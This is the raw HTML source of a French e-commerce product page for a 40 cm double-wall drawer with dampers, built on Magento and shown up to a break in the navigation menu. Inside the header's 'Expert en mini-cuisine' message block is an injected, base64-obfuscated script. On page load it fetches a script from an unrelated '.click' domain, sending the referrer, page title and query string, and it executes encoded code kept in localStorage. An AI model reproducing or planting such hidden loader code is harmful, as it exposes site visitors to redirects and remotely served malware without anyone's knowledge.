

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.makitchenette.fr/double-paroi-avec-amortisseurs-40cm5.html
body_size: 16407
content:
<!doctype html>
<html lang="fr">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'fr\u002DFR';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.makitchenette.fr\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.makitchenette.fr\u002Fstatic\u002Fversion1746520052\u002Ffrontend\u002FWebqam\u002Fkitchenette\u002Ffr_FR'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Double paroi avec amortisseurs 40cm"/>
<meta name="description" content="Double paroi avec amortisseurs 40cm"/>
<meta name="keywords" content="Double paroi avec amortisseurs 40cm"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<meta name="msapplication-TileColor" content="#ffffff"/>
<meta name="msapplication-TileImage" content="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR//ms-icon-144x144.png"/>
<meta name="theme-color" content="#ffffff"/>
<title>Double paroi avec amortisseurs 40cm</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.makitchenette.fr/static/version1746520052/_cache/merged/3c6bcc11a2dcdb71625f37d538ef201c.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/css/print.min.css" />
<script  type="text/javascript"  src="https://www.makitchenette.fr/static/version1746520052/_cache/merged/2538af5ae18464dccbe21fc4dbcfe761.min.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/fonts/Luma-Icons.woff2" />
<link  rel="apple-touch-icon" sizes="57x57" href="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/favicon/apple-icon-57x57.png" />
<link  rel="apple-touch-icon" sizes="60x60" href="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/favicon/apple-icon-60x60.png" />
<link  rel="apple-touch-icon" sizes="72x72" href="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/favicon/apple-icon-72x72.png" />
<link  rel="apple-touch-icon" sizes="76x76" href="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/favicon/apple-icon-76x76.png" />
<link  rel="apple-touch-icon" sizes="114x114" href="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/favicon/apple-icon-114x114.png" />
<link  rel="apple-touch-icon" sizes="120x120" href="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/favicon/apple-icon-120x120.png" />
<link  rel="apple-touch-icon" sizes="144x144" href="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/favicon/apple-icon-144x144.png" />
<link  rel="apple-touch-icon" sizes="152x152" href="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/favicon/apple-icon-152x152.png" />
<link  rel="apple-touch-icon" sizes="180x180" href="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/favicon/apple-icon-180x180.png" />
<link  rel="icon" type="image/png" sizes="192x192" href="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/favicon/android-icon-192x192.png" />
<link  rel="icon" type="image/png" sizes="32x32" href="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/favicon/favicon-32x32.png" />
<link  rel="icon" type="image/png" sizes="96x96" href="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/favicon/favicon-96x96.png" />
<link  rel="icon" type="image/png" sizes="16x16" href="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/favicon/favicon-16x16.png" />
<link  rel="manifest" href="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/favicon/manifest.json" />
<link  rel="icon" type="image/x-icon" href="https://www.makitchenette.fr/media/favicon/default/favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.makitchenette.fr/media/favicon/default/favicon.png" />
            <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>

<meta property="og:type" content="og:product" />
<meta property="og:title" content="Double paroi HETTICH + amortisseurs" />
<meta property="og:image" content="https://www.makitchenette.fr/media/catalog/product/cache/206d2fecd1a68d9b5dd97bd1d4075f8b/t/b/tbha.jpg" />
<meta property="og:description" content="TB40HA" />
<meta property="og:url" content="https://www.makitchenette.fr/double-paroi-avec-amortisseurs-40cm5.html" />
    <meta property="product:price:amount" content="41.666667"/>
    <meta property="product:price:currency"
      content="EUR"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-double-paroi-avec-amortisseurs-40cm5 page-layout-1column">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    La boutique ne fonctionnera pas correctement dans le cas où les cookies sont désactivés.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.makitchenette.fr",
                "secure": false,
                "lifetime": "36000"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>Javascript est désactivé dans votre navigateur.</strong>
                    <span>
                        Pour une meilleure expérience sur notre site, assurez-vous d’activer JavaScript dans votre navigateur.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = false;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.makitchenette.fr\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.makitchenette.fr\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><script>
    var $buoop = {required: {e: -6, f: -6, o: -6, s: -6, c: -6}, insecure: true, api: 2021.01};
    function $buo_f() {
        var e = document.createElement("script");
        e.src = "//browser-update.org/update.min.js";
        document.body.appendChild(e);
    };
    try {
        document.addEventListener("DOMContentLoaded", $buo_f, false)
    } catch (e) {
        window.attachEvent("onload", $buo_f)
    }
</script>

<script type="text/javascript">window.contactConfig = {'storePhoneNumber': '04 77 59 09 20'}</script>

<script>
    var cookieBannerConfig = {"implementations":[{"label":"N\u00e9cessaires","description":"Les cookies n\u00e9cessaires permettent de rendre un site Web utilisable en activant des fonctions de base telles que la navigation dans les pages et l'acc\u00e8s \u00e0 des zones s\u00e9curis\u00e9es du site Web. Le site Web ne peut pas fonctionner correctement sans ces cookies.","table":[{"name":"PHPSESSID","provider":[".www.makitchenette.fr"],"purpose":["Cookie g\u00e9n\u00e9r\u00e9 par des applications bas\u00e9es sur le langage PHP. Ceci est un identifiant g\u00e9n\u00e9ral utilis\u00e9 pour g\u00e9rer les variables de session utilisateur. Il s'agit d'un nombre g\u00e9n\u00e9r\u00e9 de fa\u00e7on al\u00e9atoire."],"expiry":"Session","type":"HTTP"},{"name":"form_key\nmage-cache-storage\nmage-cache-storage-section-invalidation\nmage-messages\nmage-translation-file-version\nmage-translation-storage\nprivate_content_version\nproduct_data_storage\nrecently_compared_product\nrecently_compared_product_previous\nrecently_viewed_product\nrecently_viewed_product_previous\nsection_data_ids\nstore","provider":[".www.makitchenette.fr"],"purpose":["Ces cookies participent au bon fonctionnement du site d\u2019un point de vue technique (lien entre client et serveur, mise en cache des pages\u2026)."],"expiry":"Session","type":"HTTP"}],"isRequired":true,"CookieNames":["_session"]},{"label":"Statistiques","description":"Ces cookies sont utilis\u00e9s par Google Analytics. Ils r\u00e9coltent, de fa\u00e7on anonyme, toutes les donn\u00e9es statistiques du site internet : les donn\u00e9es relatives au trafic, aux campagnes, mais aussi au comportement des utilisateurs, comme par exemple le nombre de visiteurs, le nombre de sessions, etc.","table":[{"name":"_ga","provider":".www.makitchenette.fr","purpose":"Utilis\u00e9s pour d\u00e9tecter les utilisateurs, \u00e0 des fin statistiques.","expiry":"2 ans","type":"HTTP"},{"name":"_gid","provider":".www.makitchenette.fr","purpose":"Utilis\u00e9s pour d\u00e9tecter les utilisateurs, \u00e0 des fin statistiques.","expiry":"24 heures","type":"HTTP"},{"name":"_gat","provider":".www.makitchenette.fr","purpose":"Utilis\u00e9 pour r\u00e9guler les requ\u00eates \u00e0 Google Analytics.","expiry":"1 minute","type":"HTTP"}],"isRequired":false,"type":"thirdPartyGa","property":"UA-64466993-2","CookieNames":["_ga","_gid","_gat"]}],"display":{"bannerTitle":"Ce site web utilise des cookies","bannerText":"Les cookies nous permettent de personnaliser le contenu et les annonces, d'offrir des fonctionnalit\u00e9s relatives aux m\u00e9dias sociaux et d'analyser notre trafic.","detailsLabel":{"on":"Afficher les d\u00e9tails","off":"Masquer les d\u00e9tails"},"detailsTabsLabels":[],"bannerButtonText":"OK","bannerWithReopenButton":true},"debug":false};
    cookieBannerConfig.implementations.push({
                'label': 'Analyses',
                'description': 'Nous utilisons le service Hotjar afin de mieux comprendre les besoins de nos utilisateurs.',
                'count': 1,
                'withConsent': function () {
                    (function (h, o, t, j, a, r) {
                        h.hj = h.hj || function () {
                            (h.hj.q = h.hj.q || []).push(arguments)
                        };
                        h._hjSettings = {hjid: 2530171, hjsv: 6};
                        a = o.getElementsByTagName('head')[0];
                        r = o.createElement('script');
                        r.async = 1;
                        r.src = t + h._hjSettings.hjid + j + h._hjSettings.hjsv;
                        a.appendChild(r);
                    })(window, document, 'https://static.hotjar.com/c/hotjar-', '.js?sv=');

                },
                'table': [
                    {
                        'name': '_hjid',
                        'provider': ['hotjar.com'],
                        'purpose': ["ID de l'utilisateur Hotjar"],
                        'expiry': '365 jours',
                        'type': 'HTTP'
                    }
                ],

                'CookieNames': ['_hjClosedSurveyInvites', '_hjDonePolls', '_hjMinimizedPolls', '_hjShownFeedbackMessage', '_hjSessionTooLarge', '_hjSessionRejected', '_hjSessionResumed', '_hjid', '_hjRecordingLastActivity', '_hjTLDTest', '_hjUserAttributesHash', '_hjCachedUserAttributes', '_hjLocalStorageTest', '_hjIncludedInPageviewSample', '_hjIncludedInSessionSample', '_hjAbsoluteSessionInProgress', '_hjFirstSeen', '_hjViewportId', '_hjRecordingEnabled']
            }
    );

    window.rgpgAsyncInit = function () {
        RGPD.init(cookieBannerConfig);
    };

    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) {
            return;
        }
        js = d.createElement(s);
        js.id = id;
        js.src = "https://cookie-banner.webqam.fr/rgpd.min.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'rgpg'));
</script>
<style>
    #wq-cookie-banner button {
        box-shadow: none;
    }
</style>
<div class="page-wrapper"><header class="page-header"><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Basculer la navigation</span></span>
<a
    class="logo"
    href="https://www.makitchenette.fr/"
    title="Ma&#x20;kitchenette&#x20;expert&#x20;en&#x20;minicuisine"
    aria-label="store logo">
    <img src="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/images/logo.png"
         title="Ma&#x20;kitchenette&#x20;expert&#x20;en&#x20;minicuisine"
         alt="Ma&#x20;kitchenette&#x20;expert&#x20;en&#x20;minicuisine"
            width="170"                />
</a>
<div class="panel wrapper"><div class="panel header"><div class="custom-message-wrapper"><p>Expert en&nbsp;<strong>mini-cuisine</strong></p><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script></div>        <div class="contact-image">
            <img src="/media/contact/image_contact_us/websites/1/LOGO-CONTACT-TELEPHONE-MK_1.gif" alt="Besoin d'aide ? 04 77 59 09 20">
        </div>
    <a class="action skip contentarea"
   href="#contentarea">
    <span>
        Allez au contenu    </span>
</a>
<ul class="header links"><li class="link authorization-link" data-label="ou">
    <a href="https://www.makitchenette.fr/customer/account/login/referer/aHR0cHM6Ly93d3cubWFraXRjaGVuZXR0ZS5mci9kb3VibGUtcGFyb2ktYXZlYy1hbW9ydGlzc2V1cnMtNDBjbTUuaHRtbA%2C%2C/"        >Connexion</a>
</li>
<li><a href="https://www.makitchenette.fr/customer/account/create/" id="idfmX39grZ" >Créer un compte</a></li></ul></div></div>
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.makitchenette.fr/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Mon panier</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.makitchenette.fr\/checkout\/cart\/","checkoutUrl":"https:\/\/www.makitchenette.fr\/checkout\/","updateItemQtyUrl":"https:\/\/www.makitchenette.fr\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.makitchenette.fr\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.makitchenette.fr\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.makitchenette.fr\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cubWFraXRjaGVuZXR0ZS5mci9kb3VibGUtcGFyb2ktYXZlYy1hbW9ydGlzc2V1cnMtNDBjbTUuaHRtbA%2C%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.makitchenette.fr\/captcha\/refresh\/","isRequired":false,"timestamp":1768648270}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.makitchenette.fr\u002Fstatic\u002Fversion1746520052\u002Ffrontend\u002FWebqam\u002Fkitchenette\u002Ffr_FR\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
<div class="block block-search">
    <div class="block block-title"><strong>Rechercher</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://www.makitchenette.fr/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Rechercher</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://www.makitchenette.fr/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "3"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Rechercher..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.makitchenette.fr/catalogsearch/advanced/" data-action="advanced-search">
        Recherche Avancée    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Rechercher"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Rechercher</span>
                </button>
            </div>
        </form>
    </div>
</div>
<ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Comparer&#x20;des&#x20;produits"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Comparer des produits        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</ul></div>
<div class="header-corner-banner">
    <img src="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/images/made_in_france.png"
         alt="Made in france" width="127"
         height="109">
</div>
</header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.makitchenette.fr/kitchenettes.html"  class="level-top" ><span>KITCHENETTES</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.makitchenette.fr/kitchenettes/kitchenettes-80-cm.html" ><span>KITCHENETTES 80 cm</span></a></li><li  class="level1 nav-1-2 category-item"><a href="https://www.makitchenette.fr/kitchenettes/kitchenettes-90-cm.html" ><span>KITCHENETTES 90 cm</span></a></li><li  class="level1 nav-1-3 category-item"><a href="https://www.makitchenette.fr/kitchenettes/kitchenettes-100-cm.html" ><span>KITCHENETTES 100 cm</span></a></li><li  class="level1 nav-1-4 category-item"><a href="https://www.makitchenette.fr/kitchenettes/kichenettes-110-cm.html" ><span>KITCHENETTES 110 cm</span></a></li><li  class="level1 nav-1-5 category-item"><a href="https://www.makitchenette.fr/kitchenettes/kitchenettes-120-cm.html" ><span>KITCHENETTES 120 cm</span></a></li><li  class="level1 nav-1-6 category-item"><a href="https://www.makitchenette.fr/kitchenettes/kitchenettes-130-cm.html" ><span>KITCHENETTES 130 cm</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://www.makitchenette.fr/kitchenettes/kitchenettes-140-cm.html" ><span>KITCHENETTES 140 cm</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://www.makitchenette.fr/kitchenettes/kitchenettes-150-cm.html" ><span>KITCHENETTES 150 cm</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://www.makitchenette.fr/kitchenettes/kitchenettes-160cm.html" ><span>KITCHENETTES 160 cm</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://www.makitchenette.fr/kitchenettes/kitchenettes-170-cm.html" ><span>KITCHENETTES 170 cm</span></a></li><li  class="level1 nav-1-11 category-item"><a href="https://www.makitchenette.fr/kitchenettes/kitchenettes-180cm.html" ><span>KITCHENETTES 180 cm</span></a></li><li  class="level1 nav-1-12 category-item"><a href="https://www.makitchenette.fr/kitchenettes/kitchenettes-pmr.html" ><span>KITCHENETTES PMR (Personne à Mobilité Réduite)</span></a></li><li  class="level1 nav-1-13 category-item"><a href="https://www.makitchenette.fr/kitchenettes/colonnes-pour-kitchenette.html" ><span>Colonnes pour Kitchenette </span></a></li><li  class="level1 nav-1-14 category-item last"><a href="https://www.makitchenette.fr/kitchenettes/credences-kitchenette.html" ><span>CREDENCES KITCHENETTES</span></a></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.makitchenette.fr/mini-cuisine.html"  class="level-top" ><span>MINI CUISINES</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.makitchenette.fr/mini-cuisine/mini-cuisine-arche.html" ><span>Mini-cuisine Arche</span></a></li><li  class="level1 nav-2-2 category-item last"><a href="https://www.makitchenette.fr/mini-cuisine/mini-cuisine-box.html" ><span>Mini-cuisine BOX</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.makitchenette.fr/cuisines.html"  class="level-top" ><span>Cuisines</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first parent"><a href="https://www.makitchenette.fr/cuisines/cuisine-chene-golden.html" ><span>MEUBLES CUISINE CHÊNE GOLDEN</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first"><a href="https://www.makitchenette.fr/cuisines/cuisine-chene-golden/meubles-bas-chene-golden.html" ><span>MEUBLES BAS CHÊNE GOLDEN</span></a></li><li  class="level2 nav-3-1-2 category-item"><a href="https://www.makitchenette.fr/cuisines/cuisine-chene-golden/meubles-haut-chene-golden.html" ><span>MEUBLES HAUT CHÊNE GOLDEN</span></a></li><li  class="level2 nav-3-1-3 category-item last"><a href="https://www.makitchenette.fr/cuisines/cuisine-chene-golden/colonnes-chene-golden.html" ><span>COLONNES CHÊNE GOLDEN</span></a></li></ul></li><li  class="level1 nav-3-2 category-item parent"><a href="https://www.makitchenette.fr/cuisines/cuisine-platine.html" ><span>MEUBLES CUISINE PLATINE</span></a><ul class="level1 submenu"><li  class="level2 nav-3-2-1 category-item first"><a href="https://www.makitchenette.fr/cuisines/cuisine-platine/meubles-bas-platine.html" ><span>MEUBLES BAS PLATINE</span></a></li><li  class="level2 nav-3-2-2 category-item"><a href="https://www.makitchenette.fr/cuisines/cuisine-platine/meubles-hauts-pla.html" ><span>MEUBLES HAUT PLATINE</span></a></li><li  class="level2 nav-3-2-3 category-item last"><a href="https://www.makitchenette.fr/cuisines/cuisine-platine/colonnes-platine.html" ><span>COLONNES PLATINE</span></a></li></ul></li><li  class="level1 nav-3-3 category-item parent"><a href="https://www.makitchenette.fr/cuisines/cuisine-cronos.html" ><span>MEUBLES CUISINE CRONOS</span></a><ul class="level1 submenu"><li  class="level2 nav-3-3-1 category-item first"><a href="https://www.makitchenette.fr/cuisines/cuisine-cronos/meuble-bas-cronos.html" ><span>MEUBLES BAS CRONOS</span></a></li><li  class="level2 nav-3-3-2 category-item"><a href="https://www.makitchenette.fr/cuisines/cuisine-cronos/meubles-haut-cronos.html" ><span>MEUBLES HAUT CRONOS</span></a></li><li  class="level2 nav-3-3-3 category-item last"><a href="https://www.makitchenette.fr/cuisines/cuisine-cronos/colonnes-cronos.html" ><span>COLONNES CRONOS</span></a></li></ul></li><li  class="level1 nav-3-4 category-item parent"><a 